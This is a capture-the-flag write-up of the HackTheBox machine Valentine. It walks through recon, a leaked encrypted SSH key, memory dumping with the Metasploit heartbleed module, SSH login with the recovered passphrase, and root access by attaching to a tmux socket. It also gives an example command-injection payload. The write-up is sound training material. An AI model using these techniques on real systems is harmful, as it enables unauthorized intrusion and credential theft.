HackTheBox: Valentine
linux feroxbuster openssl heartbleed tmuxValentine is a Linux-based machine authored by mrb3n, with an average rating of 4.4 stars.

// Lessons Learned
- subsequent nmap scans that target specific services / protcols (e.g ssl) can sometimes be required to identify vulnerabilities
- shell history files are always worth checking
// Recon
┌──(kali㉿kali)-[~/HTB/valentine]
└─$ nmap -A -p- valentine.htb
Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-17 10:46 AEST
Nmap scan report for valentine.htb (10.10.10.79)
Host is up (0.020s latency).
Not shown: 65532 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 96:4c:51:42:3c:ba:22:49:20:4d:3e:ec:90:cc:fd:0e (DSA)
| 2048 46:bf:1f:cc:92:4f:1d:a0:42:b3:d2:16:a8:58:31:33 (RSA)
|_ 256 e6:2b:25:19:cb:7e:54:cb:0a:b9:ac:16:98:c6:7d:a9 (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.2.22 (Ubuntu)
443/tcp open ssl/http Apache httpd 2.2.22
|_http-title: Site doesn't have a title (text/html).
|_ssl-date: 2022-05-17T00:48:11+00:00; +1m42s from scanner time.
| ssl-cert: Subject: commonName=valentine.htb/organizationName=valentine.htb/stateOrProvinceName=FL/countryName=US
| Not valid before: 2018-02-06T00:45:25
|_Not valid after: 2019-02-06T00:45:25
|_http-server-header: Apache/2.2.22 (Ubuntu)
Service Info: Host: 10.10.10.136; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: 1m41s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.06 seconds
Nmap reveals this machine is running:
- OpenSSH on port
22 - Apache http on port
80and https on443
Accessing the HTTP site via browser reveals a single-image homepage:

Accessing the HTTPS version returns the same content, with a self-signed certificate. There’s no links on either site, but putting feroxbuster to work with a SecLists wordlist quickly provides us some additional content:
$ feroxbuster -u http://valentine.htb -w ~/VMWare-shared/github/danielmiessler/SecLists/Discovery/Web-Content/raft-medium-directories.txt
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.4.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://valentine.htb
🚀 Threads │ 50
📖 Wordlist │ /github/danielmiessler/SecLists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.4.1
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
301 9l 28w 312c http://valentine.htb/dev
200 1l 2w 38c http://valentine.htb/index
200 8l 39w 227c http://valentine.htb/dev/notes
403 10l 30w 294c http://valentine.htb/server-status
200 27l 54w 554c http://valentine.htb/encode
[####################] - 25s 59998/59998 0s found:5 errors:0
[####################] - 24s 29999/29999 1227/s http://valentine.htb
[####################] - 24s 29999/29999 1226/s http://valentine.htb/dev
Similar results are returned when scanning HTTPS, so it’s probably safe to assume there is only one site. http://valentine.htb/dev returns a brief directory listing:

hype_key contains what looks like hex-encoded data:
2d 2d 2d 2d 2d 42 45 47 49 4e 20 52 53 41 20 50 52 49 56 41 54 45 20 4b 45 59 2d 2d 2d 2d 2d 0d 0a 50 72 6f 63 2d 54 79 70 65 3a 20 34 2c 45 4e 43 52 59 50 54 45 44 0d 0a 44 45 4b 2d 49 6e 66 6f 3a 20 41 45 53 2d 31 32 38 2d 43 42 43 2c 41 45 42 38 38 43 31 34 30 46 36 39 42 46 32 30 37 34 37 38 38 44 45 32 34 41 45 34 38 44 34 36 0d 0a 0d 0a 44 62 50 72 4f 37 38 6b 65 67 4e 75 6b 31 44 41 71 6c 41 4e 35 6a 62 6a 58 76 30 50 50 73 6f 67 33 6a 64 62 4d 46 53 38 69 45 39 70 33 55 4f 4c 30 6c 46 30 78 66 37 50 7a 6d 72 6b 44 61 38 52 0d 0a 35 79 2f 62 34 36 2b 39 6e 45 70 43 4d 66 54 50 68 4e 75 4a 52 63 57 32 55 32 67 4a 63 4f 46 48 2b 39 52 4a 44 42 43 35 55 4a 4d 55 53 31 2f 67 6a 42 2f 37 2f 4d 79 30 30 4d 77 78 2b 61 49 36 0d 0a 30 45 49 30 53 62 4f 59 55 41 56 31 57 34 45 56 37 6d 39 36 51 73 5a 6a 72 77 4a 76 6e 6a 56 61 66 6d 36 56 73 4b 61 54 50 42 48 70 75 67 63 41 53 76 4d 71 7a 37 36 57 36 61 62
...
Running this through an online hex decoder reveals that it is actually an RSA-encrypted private key, the kind that might be used to authenticate to an ssh service without a password, provided the corresponding username is known:
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,AEB88C140F69BF2074788DE24AE48D46
DbPrO78kegNuk1DAqlAN5jbjXv0PPsog3jdbMFS8iE9p3UOL0lF0xf7PzmrkDa8R
5y/b46+9nEpCMfTPhNuJRcW2U2gJcOFH+9RJDBC5UJMUS1/gjB/7/My00Mwx+aI6
0EI0SbOYUAV1W4EV7m96QsZjrwJvnjVafm6VsKaTPBHpugcASvMqz76W6abRZeXi
Ebw66hjFmAu4AzqcM/kigNRFPYuNiXrXs1w/deLCqCJ+Ea1T8zlas6fcmhM8A+8P
OXBKNe6l17hKaT6wFnp5eXOaUIHvHnvO6ScHVWRrZ70fcpcpimL1w13Tgdd2AiGd
pHLJpYUII5PuO6x+LS8n1r/GWMqSOEimNRD1j/59/4u3ROrTCKeo9DsTRqs2k1SH
QdWwFwaXbYyT1uxAMSl5Hq9OD5HJ8G0R6JI5RvCNUQjwx0FITjjMjnLIpxjvfq+E
p0gD0UcylKm6rCZqacwnSddHW8W3LxJmCxdxW5lt5dPjAkBYRUnl91ESCiD4Z+uC
...
-----END RSA PRIVATE KEY-----
The notes.txt file reveals a typical developer to-do:
To do:
1) Coffee.
2) Research.
3) Fix decoder/encoder before going live.
4) Make sure encoding/decoding is only done client-side.
5) Don't use the decoder/encoder until any of this is done.
6) Find a better way to take notes.
http://valentine.htb/encode, and the linked http://valentine.htb/decode.php pages both provide a simple form, that seems to offer complimentary ‘Secure Data’ services. Entering a value of 123 into the /encode form returns:
Your input:
123
Your encoded input:
MTIz
while entering MTIz into the /decode.php form returns:
Your input:
MTIz
Your encoded input:
123
We can easily confirm offline that the encoding scheme in use is base64:
$ echo 123 | base64 && echo MTIz | base64 -d
MTIzCg==
123
Since the server seems to be handling the transformation of our input on these two forms, it’s worth considering how this might be implemented. PHP includes base64_encode() and base64_decode() functions, which if used don’t inherently present a security risk. But it’s also possible that the code implements this functionality in a more insecure manner, by running code on the server using a function such as system() or exec(). If this is the case, it may be possible to exploit the server via a technique known as command injection, whereby the context of the code is escaped in a way that allows for arbitrary command execution. For example, assuming the server-side encoding function was implemented as:
system("echo ".$_GET['text']." | base64");
then an input such as 123 && whoami");// would manipulate the context, and result in the server running:
echo 123 && whoami
which would output the string 123 and the result of the whoami command. This is a simplified example, and there can often be server-side filtering in place to prevent this that needs to be bypassed (for which there are many known techniques). Unfortunately extensive testing of both forms, it appears that neither is vulnerable to command injection, meaning they are likely implemented without using a code execution function.
The .php suffix in the decode url provides a good indication of the server language, and checking the HTTP response headers indicates that a fairly old version of PHP is in use:
...
X-Powered-By: PHP/5.3.10-1ubuntu3.26
...
Searchsploit reveals a remote code execution vulnerability for the versions of Apache & PHP in use on the target, that takes advantage of an insecure cgi-bin setup. The exploit requires access to either /cgi-bin/php5 or /cgi-bin/php, the default install locations, but despite http://valentine.htb/cgi-bin apparently being present on the server (returns a 403) the actual binary itself can’t be found. Extensive brute-forcing with Feroxbuster and various wordlists fails to turn up anything within this directory, so it’s possible that the cgi-bin module is not present on the target.
// Initial Foothold
Zooming back out again, it’s worth taking a closer look at the HTTPS service running. Despite it appearing to serve identical content to HTTP, the implementation of it may present an opportunity for attack, specifically the OpenSSL implementation used. In 2014, the Heartbleed vulnerability was released, providing a means to exploit insecure versions of OpenSSL. By sending specially crafted heartbeat requests to the server (a legitimate part of the SSL standard) it was found to be possible to induce the server to dump the contents of its memory, which can often reveal useful information. A metasploit module has been published, which can easily confirm if a server is vulnerable:
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > options
Module options (auxiliary/scanner/ssl/openssl_heartbleed):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMPFILTER no Pattern to filter leaked memory before storing
LEAK_COUNT 1 yes Number of times to leak memory per SCAN or DUMP invocation
MAX_KEYTRIES 50 yes Max tries to dump key
RESPONSE_TIMEOUT 10 yes Number of seconds to wait for a server response
RHOSTS valentine.htb yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 443 yes The target port (TCP)
STATUS_EVERY 5 yes How many retries until key dump status
THREADS 1 yes The number of concurrent threads (max one per host)
TLS_CALLBACK None yes Protocol to use, "None" to use raw TLS sockets (Accepted: None, SMTP, IMAP, JABBER, POP3, FTP, POSTGRES)
TLS_VERSION 1.0 yes TLS/SSL version to use (Accepted: SSLv3, 1.0, 1.1, 1.2)
Auxiliary action:
Name Description
---- -----------
SCAN Check hosts for vulnerability
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > run
[+] 10.10.10.79:443 - Heartbeat response with leak, 65535 bytes
[*] valentine.htb:443 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
With the vulnerability confirmed, we can modify the action parameter to DUMP, which will dump whatever memory the server leaks to a local file:
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set action DUMP
action => DUMP
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > run
[+] 10.10.10.79:443 - Heartbeat response with leak, 65535 bytes
[+] 10.10.10.79:443 - Heartbeat data stored in /home/kali/.msf4/loot/20220518104742_default_10.10.10.79_openssl.heartble_939265.bin
[*] valentine.htb:443 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
The .bin file generated isn’t readable, but running it through the strings utility returns any content that is readable, which we can do without exiting metasploit:
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > strings /home/kali/.msf4/loot/20220518104742_default_10.10.10.79_openssl.heartble_939265.bin
[*] exec: strings /home/kali/.msf4/loot/20220518104742_default_10.10.10.79_openssl.heartble_939265.bin
ux i686; rv:45.0) Gecko/20100101 Firefox/45.0
Referer: https://127.0.0.1/decode.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
$text=aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==
QvLvG
nagedObjectReference" type="ServiceInstance">ServiceInstance</_this></RetrieveServiceContent></soap:Body></soap:Envelope>L_(C
ywm8
w!e-
%t:1A
!}wu
...
There is a lot of garbage output here, but thing that sticks out immediately is the line $text=aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==. This is likely base64-encoded content (indicated by the == padding characters on the end), and decoding it reveals:
┌──(kali㉿kali)-[~/HTB/valentine]
└─$ echo aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg== | base64 -d
heartbleedbelievethehype
Turning this into something actionable at this point requires a bit of guesswork, but essentially we now have an ssh file hype_key, and a string heartbleedbelievethehype. If we try to ssh onto the box as the user hype (guessed from the name of the key file) and supply heartbleedbelievethehype as the passphrase for the key file, we’re now able to log in:
┌──(kali㉿kali)-[~/HTB/valentine]
└─$ ssh hype@valentine.htb -i id_rsa
Enter passphrase for key 'id_rsa': <enter heartbleedbelievethehype here>
Welcome to Ubuntu 12.04 LTS (GNU/Linux 3.2.0-23-generic x86_64)
* Documentation: https://help.ubuntu.com/
New release '14.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Tue May 17 17:20:38 2022 from 10.10.17.230
hype@Valentine:~$
From here, we can retrieve the user flag from the usual location:
hype@Valentine:~$ cd Desktop
hype@Valentine:~/Desktop$ cat user.txt
e6710***************************
// Privilege Escalation
Before using any form of privilege escalation tool such as linPEAs or LinEnum, I prefer to manually take a look around a server first, looking for things that are out of place, unusual or interesting (or all three). Within the hype user’s home directory there is a .bash_history file, which on a lot of machines is a symlink to /dev/null, indicating history recording is disabled. In this case it isn’t, and the contents are pretty interesting:
exit
exot
exit
ls -la
cd /
ls -la
cd .devs
ls -la
tmux -L dev_sess
tmux a -t dev_sess
tmux --help
tmux -S /.devs/dev_sess
exit
It looks like our user has been making use of tmux, a terminal multiplexer, and working within a hidden /.devs folder. The folder only contains a single file, dev_sess, which we can see the user has been trying to interact with. Checking the tmux manual page (or making use of explainshell.com) confirms that the final command run, tmux -S /.devs/dev_sess, was to enter into tmux and specify a socket-path, in this case the file /.devs/dev_sess. If we run the command ourself:
hype@Valentine:/.devs$ tmux -S /.devs/dev_sess
root@Valentine:/.devs#
we are immediately dropped into a session logged in as root. While this may seem like an unlikely exploit, it is not uncommon for developers to leave sessions running in detached mode on a machine, either to provide shared access to a privileged account or more commonly to execute long-running scripts (another common utility used for this is screen.) Once attached to the session, we can retrieve the root flag from the usual location:
root@Valentine:/.devs# cat ~/root.txt
f1bb6***************************